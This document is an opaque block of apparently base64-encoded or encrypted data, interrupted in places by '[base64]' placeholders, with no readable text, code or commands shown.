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[base64]/31eoTxpjdJJbaEqGMMECmkVJLEOqmAzHOBb6NkaWBMgcHwvppVOpcxnA9cRQZZ2z9WLrIfvn4Xxr6rcjfOiXnbFg+vm9rWWMebvB3yH5wbPyjHZ2vNVVh1KIyqpiq1/1Rs4tT/Di78rrDDwKOeYTO9jWl0SfIkJ6QRLbj4agaK+9CY8fsUbZRZcULty1maT/XHGzKY1xhVca7uqOwutqpld7BcQtYVTRYSxqEB6ls2aWDYyZpq0zhF9csGreWIYozi/otkPwZUXzvAR5pJkYTv2nfBnH2Ul7gAVFHqYOM2N2JfPWFacGeTZzv+vPuAwwv44nJHnBOwM/7SW4OwQ033xnUe+p8VVl0qaMRtTTbqGfPJcvGEgBUxC0E/yHaE/[base64]/[base64]/x8uKsUkZXmhhrvf6bcAiao+s7bqxcV9RkV1qQsNDD2FhHYxPRAXwK2M6yRoo+lLGK55wahcEVT+ZoHsAcQEKREa+wRFaKusD/iTXxfZRDZxJUTelgVEfc3oUvYCXstMnL3GtSdY3+EGuVCI0s8SvJuIIPZ41kiTtUt5MoC5Ho6pa0soaAsr9BZI+kXe5aApzUjM+oYyhwyy8CwPjGGA11/DlxajvZ7d/RvL7pxeiqOPYcBSrCFnrrlk22+YMHP/Dso3H/emqPk6fktauwgkSnkr+XwlvF7F9rQ+Vr4t/[base64]/VhSl2A3xveO7lIvCX6opNZEy2MBqnOd0fA21WioVYNYYmhjWN1pDEpr1U71jLztQsi3DjNRg0zmRd11dVgBpZPOU9rFyjTyjWOjDalvtabqXNBylpelfe0BCiqjGCRDpQzmvLP489NMms/vpijKy9guTOgSVhqnjitpLsj4KTbLW91USANuCcaQLGrJtVBIGlcBwQparwLBQecLK5PL4vggWXcZgkx7nTuN8va31SQ8/[base64]/1iWB2udc2ejiPp7rtwwFhHKndROTNil3hQ2yrzlWik95kz30ffrC3XkT6vjo5PgnR/ebU5ZV51z0G0a0rk7eqR5oV6o68W0fvemUYPCso8DuKgZzXsmdvHoxWyFV6nXSJ8/xCxK6t6K9+01f0jnS3OkW786nlDcI0P0s85lyuqIuHbMVWsUIFZRGHKjtjZj+B9DsoMO3HTybxP7Ghb60v+WZm664aSIste+iE90YtTBsRUC0IgQLGQ2UFxoMMI/IBM6qaDySzNWEXxU0IW9URMM+dfUeC3fbO117DQXeM8RqXEItuuVZHVBb5j8BfIKZ3fsjsaBC7tt47nuOKg6pdQpr9d5c5A9st4t9D7lOEBB4oKMbAwTQUa4/Jg4vCxL9NA7AjYfkz3ZREZoMHFED/tPM3U8VSEhWVY9DwFEi+WMUBwVV8Id3XjvZgjCf6IWRpPPgExvpGl8fe/oQ0qOIOy6LQewh6mmde6m6bTI0/cwXbLbD2lDdelbQwCDIru9sAlGSP9Xl2PmMEuFQQQLIClLs5te2nQ1q8In64zbXQX/43cqTmDTiTHGAoyI0dfO+E0QM+rJhjaeg8AH0el/llCmfqhnvLjz+6A2+Tz8jRPu0qVuf95gJJm6IGXt/mDixwB40HO5H2u395qFhMlqGQlk+NgYLakji7RgV/42kfBMbqzMLPy3UuKqri8IeW5Tw6tI1rRI69ozeecjQ0I1pl16b5Duggs7Nf/wlJwFBIP3T19y6R13zzw+7DBs/vMbJyn+F0135NsMQMwBXZT1XcxlNJVe1Hrpqw+0WBQ3BjXhPD4RG2z/2vCEut5MVA63OAqGzRDlxsoy6vGe+8J1wsOn2rRL/gvlmApIhDdQRKteVssvlFXOPvrBnOiKkzdEHeij3sa/zyi7oPWskfxhK4MM6TPsJ/YKujJbNEw1M88GaX+Yt8hNjKFHEs6dl8u6gG0AEZ/ijrzAjVv2vS0mDrVV3BoBqccYI5C67gloyU3zarEke4DUdE5wFUFQfF5K9OuGrRmrb6rjuqaXMSFgWSGDITfOKw4ozh1TYox2CP79oOXK4h4EDVqy9oeDRQyeM2IbeiFRTOKfi+Zo8YuhzfAYRe1ExWOKD2GraFungVlXyNHVMOw89W6KVBAaeI4wipaoU/JhjoQuHyYlrUfuQD45kDqs2l59aq7oswXv4CDYG+I/t8MxrkMIXtNS349eQxPk6YAClMzoONDafMVG1h9z/6VihrSZ3W42g7vBaaZQ9S+Yx0VjLlUwfWtSCUYoDJ88a0tz2GU5K0vubqpehzevhLsAn8HzUMXkZNAeQGoXIRfEQWhq6uJAM3J5wSftcJIDSGOv4ql7xG6WvhAuO+ElixqgzvhK5/kxIvGYnPXGvNYkdbj6h6eqfLsaqcN88GWGOFNoZKTcr+JbjdZMsGwSPdCbMr24BMvYL5kQ76imKG5mHI1Q8qK/1EbWaRvhGYPSkrYhDNbZOhBeNHAW+WntHq//lKk0c13sG4wbaJQS2DKhjOQdtpDjr02hR6RmJUN8AmS+EeZmODrnG00niXoccaNBqKCUmCtTpndZDZfdsTT9VNLh9tNfFL9S1CxxwycRI9XixhOQr6YXLlvVtyugYUIRYgTmx22i6ETj/[base64]/r/3eMEWLg8iCAzyDazhA+WyIs9P1Bkpb4gI1JjxaXf/ZgWYihKyN9PVzrQRDnrymvOB/cbUHgQxMeFZR79ug6F6cmIB6Hp9VulfwrLlqMEYo/raojHzoVnQdB3NiS5dZdXhVOlR/+wJY76RrX1RRHvjHIckVi8krR0PGt15MtTF/PDuzDl9dszgFofItkV8KvNJVKZvqu+jgzUqMsW5kv54jzw1ANP4gutJMt6pZZ2sccPvGTH5wC5LHWJ/fQA7hTqKeVtKDMHwotAZlKjrqM7cCea3mxFHFSpLhmb8dJqIH5cXRBMV+iTSeTcVG5O+NScRSZadh1WBEZpDS0PPSoJQ63trvDz7bRvVm9AO3l2I7NJ8Q9v8MoOnmiB1OkYB2zGZjNDsBL2URTPiEfskqd0TsVY5Jll/yrwoV0Bxy0rhUqDInpNMyrytyQK13nxbo0sQ+VDhCmlpHbQyDX4KsF9r3BQ+bYvxEQ9tB+LaSfURNKnz0+/56NvxIbBKWaxy2DZRuNdaKOU09517yYO1NGfvspL8S7MnZp2gUALBN5FcNMP4KUTayAzJcHWRm1kFZQ+Y5Si/gJ35FYtOmKPg2GBozfy6gI4+t8wXeEy3kg3JImI21fISlkMf4COL0pkRnwTmdo3WeRQ6GioOfQbKkOza8ywwJkUTm10eVz+AMJfHqWUxeeLnoN7uecl92JxWrFF0x+wQlSlDvYrCdBTnSSWsjyMbYZO3/[base64]/FEcKqDs0VN815uILv9whsMaoR9XRzVMdJIhPeHoZOuhq+Rp/RQzAh6+0rEahs67neEzRYUOjh5Q0ydqTiZcSCj8+6BoMnJgMJ7/VUiBbeHmI3aYvWmnWu8JrLN+7ZoiLLW1jn/TBvcWpE6SEIJcdVltFkQ3HMvQ+iOAJNvU7o/[base64]/YKUVPhdzn+qG8bH7jo7gJxqwNUHoVZxV/9RKkBLQubZfqNqD0vG3scyEFEsDbIITCeZdWLLk/HJfnpVkbwXgbQ1nOOqpIA0M0Tm8ph7kFf09Y1TyTEsQ3QmgeoqMK9iW1wOw/mx5WAL96UuaFKr1AE3EeGVnOS8Dh629XsAfd+BkHngoydb5t3YDnrM/jDM9dvgdGdsMj9erOl5o22zvJZUqY4/c4gtcelmPj/vMvLKdj266Ep4tJU/qUv264H2GtzfyORqXEGX2n7rAyCw27TND5Y+yQpH6gyrNDVOVQUgp7g4Gs4aC4VG8z+4fi6HNxF2eVGt/zCe3aI+u3gy9H1/wfqdpa+LdGg0lnIKbQ8xeNMDVGA+A0FiapA3JZB7aT2k2sfcykw0GsH/8ZgsoE1pNU67Zv6OHTvjc218l6Dr2lt54XJ169YnCYo87++TdFjKcluViyFKr7z3jI5Am64i1PyI3hIqFqDmYT/2bLJBd69OijBJNTvc6p3g7HubqoSpkjeIatBiiLNVXy59MBOnygBINIUt0CLHVloBrNumwbuQz4aejpzPJHt1doX4WOl353Fl52wp6XiEL+dCic3PXiWcgSp4/zfugLr7IJfcaOtzV9fKD/UcxdLrJNMhtRv5ibxsoKtSZhqUZihCaP4SRrucN+/vRXkaY2buPwsX7+GY4S0cEbPM6uoK9Mwno78+yE1IyrWuJdFDPWVzz+XMVW28lS7Wmbt3h1PicgulRyoQxzRvE8VO7DEzDNUuNhidte2dU7jShxRxOYGaRL/NVoEB0tMJzCSoAcNmCom1NCHaHktLANIPKck+9QPNYnW3aX+6dfhceCoN1euN+RRQTDSWAgzji00wMjtdBUhVqx6KB4hQmRXcz/7Tu4c5U9xk2heZT9HV4AZRtFbEjGmVjzdNbVcgFTAAWQIEAV6E0fTPk+9i/PXidk4ocd79iT1qLfhazVt+qmItAEW1cVq/iHScuED/GRol87qThcy4VnPXQKa0i+pMYtG/131Et0BSB5EtLPng1BzpxUBxe68U2g0lxN8eZcgsUMc8mOGsiPClCVo+5JYVeZjHiHv4L44+HJ3OKxsd8UNvsxpNgdDu4FwWEUmk3go2Xxy1qnrw6Zmzrjrwsgby0v8fE+t+UVdsQ4g1/X/9OkTBJEBfY7wl6Iz1jUOncP2PGQ/n885lvKx7wiLHjd6nyJI8HUR9sO6RfwiV9+OGEEurQsS15iRscvr2JpvY+xqZeUkYPwWJZn0NXkXgVD+i/IJZy2Qm2y87ZHzz+tNvA5NXA0pzigGDefevQM5gdC/iWdoNn//1Xj1qnAqVNBytuW1XxniBDCxZn7b2S9toV1byFxgdlLnjU2tiZzwTjpTnAHqpqdDQTd3VeJbs52DMU/ug9/[base64]/943XzN7yxleAHIn1LiEBqSwBMgoGyt+oGRNndpGQxqDbzuG7xObN9gfNKbTapZi40GRMJaEjHWYdz+PJXuS+XKnXC1b4yOIRBVBV+AQecsfuJ5RBSCLnK25wNrIL/7xAjj/vkmfDCiGnDUzRVL+TqFG2JwQ5XWqv7GCLP1pFztCpW5wy3nxwFv1ZpXv9oFY1D6hm94bBR/5r66VNaRQCTosVUTIeXxzHXDzFfcTIhQIFxSk6ZrgkXav1WvEPpkHg/r7W2V4LUc6kXJ9qravEiv3+sJRSoEQQJnaIau9eEjd1kcR8S+sKiLufBX4Lcav1b2ThsM/U4hThsWCJj21hGmPe3aESMNpnIriTGl35qmMkKO6X9Kds/Oha2KwTJSblPLyiQEGl3pBsWIO51V8kYaQqQvotnZJ8HpuO6Yteem1+R0SDfOO3+lkA0BN9zHCwW9qyNe9O+AklFD313hiu/8nD5IVylq4xFwDm2USfWRljUiw2kAmsBuW9q9/pfYZNf2BpXl4hVJsrIB5CAPBdVoX67a7ZR5cZlTv3CNDxqCyp5aQnaBFAxTUWESA4/C7ysikUgfL/TmkCk/H79bwxVajJRNHlOcCBzGtzqreo/XprwU4GxYJuESwFl+Wpwae04u/JIJMBQikAi/sIU0eW21RsDMEgsu5kNCib9LbMIlzA7qC8xnRxAFt7gn6ykvrvLSigvS/HSq2mcQVDTCfo6bAJyegtc+63F67d1ulhiAvaUmuUQMME/X9fvJiq4rC8zw8XY0+fz5VHejBnHNgDdW5CyQpYZKXm5uD9bsyE+pGoBf0LXTyiRDx3+ozoHx+NDwRt9xd1B8cgJINA3wPSarm0CXWX8NaXnP0aXu8JGjyoHDTTzuqJG0Dn/NkllYKcdG+V7/HaM6qzzBBCcjvHgVEd2579m7w8DPQAGsWRbxzD5F25LwIS7Qg5Xopl+oa8bEXon+7CACukXHt3MugBgzDKcacPsByLGr6g1EQDvjtIx98dIRzs1jrdSUDfs8F/EGIgmhSpdM1ftVF4i0P4w6ZEa6o5/weKxN9ws9ZnDsv6wlFbxqqS8jAwElzLSrNOg3IYfeFIR6piNrLKEmnmIid/YFictXp1ven45E5EZhFC6VlfAspyQLR5oNhbOnalB4xzdW7pp7EBuKiZyEbuQnSmybFD8c8RC2hh2TXLYS/4e9QdLT9VI1pVcvKgm1T8+0bjY2lXEQQMmueYgbQ2sCnCZJmqn4HI8UPzX5azQ8UeU3FUNpJxND2Tb9SxAdzDAchxWpR1Q0oCaxOQ3Hc8aI7H1Eqw+SQo+9RRI+UMzsT4+hsYtq8w3760mv62AliHuMEB/rak1ubgd+BMbdeM81PNCl0ggTDW07b/5T8bR296ZktyKcOp5+sBtS2hxFChK0aMYMgBjKeRjRRXMDX2SnPBaUQP03D9PGj6rKrHVLzyZzZ4lBAjaEx3nE0/10tPA6mcuqNdmuwv3doVwn41tUmMJvpch3QyumH1JxEOlQAcBznU2kXvLP1bH4pX849iPe1U0bH4Ys6NZbPGo29dzSo3mJZmL/eqYBVCdgyCQFKXur3b2Qi/YmxV2Fxir8FYUpTGroi8UgTa47EFursmTHnXVOjdzK+z95ZYvnWmAf8412d8OKsyR5yFZRU1szF7aSCE8HgWnvmyCZsTUky6ACfOx1SfDVLySVQtsQN8aKW4n8HA+Mn18AQpqtbEbJV/0rALnPngyU8hxXAecTZaeFo7nvhD4VyG/l/UycJliNVODMY04gbrircSKTwzxaCmAv/HQQ60KYHNdR41ZTwt6crsRUkh9qJVp0cEUHqRvF3+xo4KZgrN1N9+W9Hmx+KiaSaa29/qQfwJa1ds77uvHTkGzUzKz46cc5/Sxg4/hhChboL0GiGwHWvqeMLVf1/[base64]/skrslwu8Ks1NrHsyAKkdivsaBZTH2tdfpDUV31+7X5HZS7m8D0Y/x/eenn5B3KbCnbBCbZ1wkCJiV0EYWzIl9BIaxSFdWJZKySD9vzNGr5e7gRw6nlnrBkAD6WJoFlTR3lwzOYp84suK+K3og5TZKks1ty7NtjGjXCKlyPoBzwjPVXHDrlkErKCo6Lz1XvZxmENKgNDMIcrVDcE8ktRmVD7nwoYKoZp6thKv//fV/iSj5DFCLRm5U6hw4CG3D/KlU117ShYZiSuLEsuqQUuqO3G5TQK8YeyicIct0F6P2CZViJb4WGi6T44Y0BCrDescvFmhRnB87z9DxxMZ4lpO4kIx1smCR+2WI7P5trQFVMF9cKx8g91p0klppcVeDZr3hLNA6UynRu0chBHXNBrtQFtrHzzb6wN72helixlTPkg5g6/7j0OwVmWnf8dwWYdPvdBhl/UKASQVlb8JSg8vKrLuhgRCpHDb5srKNDt+D9VaW+AIqsmnA3oMP7O5Qus7U6pdBCzlwjPaS8UgBgH6CqlAwUyTQSdvzo1zP0H6EO/9HsTp+ElH/wqIkJoVtfFzHUWeTjOZ9nMNxYjr1s5ycYLjodE05N5vE/Xx98OQgASYS6zGvn9DFb9VZXUd/lmK+eWwePR/WydJ6S0FognzymDkXO3LcZ8hTKbts/YFwmZEwJdaBSetRE1YyUy8m8ysyOzcRkwhvbuDydFNAiDfzo5Tj1I2hncFqR3i8fzFq97QEU3iLORzqiZMGgSXsurVkqwjSjc0y4QumomBNEgDzu+0tehSfy6l8zj/3wxcTgQvmdnPhC5qJPuyP8t7tEJNZU0ZdRcJfuQSpzXFn3PeguKzMSuM2Sykco8wnNJeH1F42rdy6UjhjdyFFSwGEXpJT2ZyyWpINQpH/TXqe9GElTxR5+AaQmDhyhRyDU+bVu22RIsYbQHq+cAiqLDi6WiGaFUnqbiuewOkTe9VT/+hUyaDeNz7MPvNc2czc0P7dXgP6OTzMDV5QrZdmPgRih7xk54hxVAvUhkurcSn1KOz2TllhHmk/U4IXcDzGuebkJucLLjn8RRn2A/ZdpPCHGOuWeE7jaTSwbBSp+VMwxDfuk9ooMnAbBD4bl6acI534fN/L+oEdXAJl2Zv2b7lCM2pw/e6rd1HCY4dWf64ViZPFxJyU6M99z46BwyOhLHxpQ0cIDbUZhIgOC6d2qBB3wIDOeLfzQU6+oNz38ki4+npgGzRuECM63j0o3Iqdd1dwiM1Cz/RtjXAS9Wg9KQ67Fuy4uC7Vrni0JvmyEXdJ6Fj524bt/RWYf3aPsbzEccWfgDNCH95xCQqzMbobqrqjtKdjtu4KGeQAUixw2Y0bfCtIW5RpiejS/v3KbL7xzsrWeoFZweCDBC0d1R0QVD9Oqilim1ihudxXNebD7cXwvE8JZ532lRlqpU6Cb5yZu2VJ3ZYgec41YuMYXtxA+i7gh+aZAn1HdJ3L07iJAB0IIDqDnZSKcTviJ4pOuS7gCBoslfryLeGVprE/v/NtfnLMNap6NLyGyo6lSElbpRuQz0qLWuvFhs0pruUg974HcE/[base64]/wSRB9lHSuZbXdzCjx1DxJIcKSNDhmpRdKq6CdD1KCb758ozmyrud+T9Wg9zLfSwwUNnlqHJyz+Qp3mRcToRulHCppjGaT2cjZfx/VBtgWSrqXzKoedmFLy2KOyEuY++rBhCz0952xz/hub3Bkodqep5OHvA7fYEj4wuwfLTAvOHm+TqonreUxIL168I5lTFk6YNMLBXk25qecxXzEzhxbf4Dplx9vibtVqHh+G3zLJfOnQDCuQX94rpKSOLUeaHK/[base64]/r/Q5cNPAfuOc9ejzzqepN/K3b3pzOAs/dyUaEvC9pbS5mrt71FCOu1jC36dI9MwuVBytZnR9loU8uBKYhwmKtAjXc72NrMYBm4utF8BfBdmTfUeyFXPZFIps7epDipO+0whE/fPs1SpdI7i2C0pHx7KoTuxVv3OAs5LkRRzfzd9QYSHUPmAfF0Tem3gGv/YrSIU3qtBigUMzPrEPrJL1mSzCN79gAFAtZW0TrYJTFK5KFLh/[base64]/+s1bISPgYUa9BEnxBrQkykLcU8NYE2vGHG2809kRZFStOqvNQcmB5SO/bMd4a483NVL+Poj3ZfyiGuzr7hibNR9bEM8l9i1jSgK2yXyjLKwCUkf/DqWWvfIEd4Go3mTQwEltkNKYAjCdiEUEXpZT5a4qNAFFtlQpl48XVRJu+yTCarzb33uKLF4kDORaMa9w6t+pC9t+d5Lf+R1owTA0SOHrPv5oEmJ4pPWFtdat6JSF8+C03GfZYg1ytPqhzf5Oq32nl6iEfDQlQqnGCLftR/o0B53WsGxzRybZxwQCOP96ofMscocecGZJaF/14irXBTABrCuCes5j9sAsGjDMFBYqu6sVKSk22j/bn4CI5hYECa2fhBLt0YqxCGPOJfWUzu87FeF/Sl+058AVgMfWCWYQSA7lmp9IgMxc0Dsb2vJAgdrC1r2nirlSeMDImwzMl/Y9A7YD3dD7WRGB0MyzK9G6Cy+xB4AsJpA+K6LOLRS9RJA6rDeicG7rIwHXeAmBG/[base64]/mlRvpXTW9woUY29eeuLZi43UNw4SX60/iBTQGA4W0gwQcqldd5WZRaQwPveCu4FZcAYH6TVhvVfpDqT8rtYiE+VVPFw0p8MCKUG3/Awog0nLtoDEmoNKaboxri7asLCR9CjrgE3BIU6GzZQOD9CXKGDB8qW3oEYd0aaB2PDcYnwpARxvMLJwZM6NK9Q0RU+2tzWXrnZbN2WIp25NUB0rQaucTWE1prwxp1OFplE8D4FYBjkIqvZI8lZMr3+mHPbmJjha7dAGhUqWka/XIOp2XhLezKO9KpMRXsKDtrnBdcMPxQEmaLl6ncRozsuhwNzo1Y2FLe/JrTZvmXnyqyEtbkF1ehmbo3nicAlRuAGOrAejEcAPXx0GxZSR242ZGuya+eaQ8YE3440xGx3PmAUci+e1kXtFzHyxETR7SHm682A4gf2bIQxhjMF+8SAG0jaCkqeffI+zx2+0j+Baky9V/OMLQBMVbMNbZeeT9EntPAmlc1FZl089PkoIuxsvekXWYax0Iw/0lgHtfSac14EXM0oliiwtC9QGVcWW4/KaB3IVQrhNm3mOP8DaIYa4NQE0uaS0gB6wBVClsyiRBOADpZuCxHBwdsyVtGj+U6Scs8zWtZBgGmf/V41kQzwr2+8FhuuIuEbJbRkrAT3MKTkEUc9zmySVkrafOLFsaug1abXirg47/CC4HUY2o+oliLtHHSlncJzWgDTql3TOJTdOOseu2SOZ0Fnee8o4f/idM8XgjqDADVkMkHB0BHHHBN5hfswHf5hAsWzvSDS64+VngnGVq95xLO8QE1rfPq2Nt3952ZKCxCFA6FwGuDslC+PxwHqmuMZRtOEZxJlS3a2smeq96p56Sx1PlkD5ToiJtO5dOSGkPRIuwJ3VTb4sS5x22J0GZMudKkjOMzdST7/scY/[base64]/bYdPak0TyGx6ighlHqs2Ugief5qhsGmfM7DJrpG46lafA7KFuO1KhFtvJ3BXeaW7ors9ESetA+f2k35S8DuOBhgbC3WI41CryXUqLadAQkvHjlHjoHpfX51iASMa5dZ8aLb/Z62qo+WhirqUCPyyBNqb6aRcCrj708Z8Z+tWeqKzPI1wRazqbiqcJbAx+D6q5Bg71io/ikJnl82EcXuoINrRFkL7iFlZDXxI49O6s3EbO5XOzUpIjWtnGZbMcmlQAXfdAXLXP7XsgWezq5PqFpp/bttqevXimge9RYAXeEE0ZCeak8o/Fv4FkJFdY2tmSToz5VCHjV8s2H3LDyq1jvjDGj4c3Jg8Qycr4HB614M/oqA729YG0vvJwDunYm7Rm6B9U8hNETOGpIZ/M/YOBBDMQIQmFvdgOj/xQCN+JwSkVE2oB7un4IfDliJmmd1k9p/khjIuDYmH1QxTx8CkP2neZdmDEtDEGnXVNAX4guTFQvtM+JBu8jPlSmOURytwHMceKdDwtQaI2s4cgcImBEN4CUGlWb5UPe+8xqClItGJ91/MzYpHi33sZd4QUpJY8dSY1Wlhwn5Ay4K/0RyOaeBWxXADbsKEfVITtSicAGIhJfUVVdl5OTh/[base64]/oCPPmLjnsn3D+2Av1kq8EJD86cHG9K3FyeAfdmP3n7K+w/M2L+Wjky3CyrDWyAK+L0QRwrOHcm/90THOS5bEZ0ZHIzrNX9as2dhH5xuGqnbUqxqy+G9r/wt9GH2ZdqQqNjSfQyO+YF6Dt46kpURiyViArOfAggP6/HMXrlhSeMbqnpYuEeFxXodB0c7On91fD73VR5pjiabKiP89BLDH8gmG5jbNVVre2mqvupH4zHjc68BFvag3+r1AZgloSHWZaLEFsuwMAu9UNt6Zpws3zJrhab/Ovk6tVG4QJzDPVLzgyfrcP8osK1E0+YnGhYZctBDdunZbUlZpZv34hyBmSG+wy2MXMKEAnX9EK1Caov/TMgpkAOfTCz72tmVRsWhHbOMzjqoVRkBYtZWIDA1AZqbtwvhUdvhJKTgZJoSxkpj+Ix+ReZiwld8IN/3jRYh2pQFTZGzFOhkQG79xRTyqISTswaj5/kJ5n+6CjUhUTJWxmXxj8N0pDsQPd4vZlqisQUWPYzlBh/2cW52J2Z95olgi/I0JptQJ8xNv4m7mHN1S1y+CFWDFaWrMMeGTMcVAjIr5Tworirc/637IT4SjlTjF8/2cqPssACh4L/ADfjJF/GhGmCy2N2yjiJyTTCRLHngrN0ll01L6gHyQptgmPsTpuLPCYq/YWyT7wacKzgOeOWDeorasvp+/Qzk/JAJmQxVsbMoQCdxQd4+BtxaWuKocda3PoqL5UQHPGikYS9xagRb8a5h50VxgLpQ3BUcfyk168maCuLm3HkVv7sJHFVo1ENd2uGx100TAeuKARTjZ5Ck4XIsZruOgDAuECqwgisQ7NGLtCn6m/z9DeLsoUyJO8asExKwmT8MAc6nRDcdwSQnRIZjMe2tDF3dD5+K65sjpnhbAf7UpdpEFyYjAqb4k4xK85ljzQfa1FU4e82oQrRz0YlZAGDhnyng/pGUW4N3SU0NHhtQ310l2B07F43X4xZ+Z6TxOq9cKKihK+gj8mUU/2zeq96UixiLb1N95Tsqi47IVUgGzBbeUe52biz2qu7r5eaSa2speZ2WuyhJiYeX4GOAFoSJxxRlEwl5H4bu5vocacrqQVVNBcMNkPy1mC97FwnPb/6hIkWOldEEB6StwaFWSmRiQjTbRTirX7I+ZISECfHEATbPW9j/Yru//q9lfxyfCgMDasjV7lqgFv9ljvO/+1dPD6CsVxQYJ0fmtRjUo95xmYmMAN4JAlN8PPRuxTGzdunUXtHBnRIOed1iHWG/OwnxqEnMKC9b+BPrB19PjyIJtTKW2VWgEBi6Kf5cjx/iBFQsJMGAyPmUduF6MAka1rTobHclPfJeC4Ehxq0SW4Mm90MV/8eZIcKAO/ZPm/f1m7mbtNiRwXnowSozUlWnR81nj0ENc/vzIkiGJu/SDZV4DEvmWp6EnfCrbhTGzXLtiQcX/xYvDqq5Sl+6U0mgNeBk9Ck6G5sugURb2QaVFFWFZarLRtDvB3fifHlZOt+S789635Th+zTCVGKDi9bJXF1Nu7MOiia2Xfn8bv4Fo2lxcco85/FjxK3k+j3gaavv2iJKQ/gv78PgCYS6/AYwlB4ICSGZhEbPmsZtCOYSibOLSX9+ZEI/Xk4mWWsH5qn7hCI1+6eMvGrtZmFEt6+HhwfTrl7cRtW4uGSVaxtJiv8mcThrwD4wlbrcqCiGzqF8g/gQLud3qb97aNf+PdF+EiGfCUzM6YiKZgZd9Eh3dY6Wm6BnmeDyPV1LDqn/[base64]/[base64]/NzdZgICbRAdPgUVOJR5+gFUey548MG7i/dvGWfJBgEZMU+wveqWmAC6Jwx1pDeb1u7Azpp+5XzvkkBU6oqPrvcovcKhWLNUjs0UmbhDy7h32EN7sqqS6d2gnoolTt30Z6opWd4jBiqaz7CRRjbRqBPqS1YGpUM/UCKw7UF56pZB5TI6a8t+rbWMp1LPvx744JJqmrZPthmh/hmnTpaqpLOiRMvUHdZPK5tL6NNF1DV3zYdeG6V8rdkKbv/nssLzmyei2x5lHqiAhGNJL4EWrbUg6H2YRlMWzkGBYyWEG4CkO+dQ8qiKvXBGkfkrisX9W3v5YhkpgQ0VbzERGG2TZQzH3rmRBnHc6dcebkWfV2Av1ALvuHiuISf7TYDTRgh/Qr8kRLTymGfKmTerpM1+E3+b/gPf95dty9UjRQ2ahvl47HUtZI0oCigyB2rrSIPwMWHYuCHlzffKcg9Tjllnp7Zp/bX29l0vfYRz5mJdrAYWOFSZ3R0I7ngAa+SRwx6XlQ4wyN3WlWV3hMsrXKf/vvc7piEWmV5hmDwxCbUlfYMV/RcLxaRrP6q0EU7Ow9AEIWnwO3dJdmqIP4SzdSUmvlUnd5BFaBr/wyULpf1xNQF4Sxw2WsiYCs7A1K0MjjslmxgFgmm9JE1dZC5FsJ487NXRz9c7dEun6QCTBOZa2IElNHntxxa99S8FkMOR8hCqzYeGs8uK3lrYJXINvVudmfxoWUcQeM/AI749ZfYXKUHxQ+Qh9d0oiDU8nVKyUjRquT4yWKQ+NPcThWK09JCbSJ0bki4sUGHcsQdbUCTJlBs7fHOByF7INL2oI8obNUizjaEreyw31R26MeY4xgun49Fnf/[base64]/zgQjuByh3KbcAg+PwPBo9dFhwgqZF8w31g4DsFw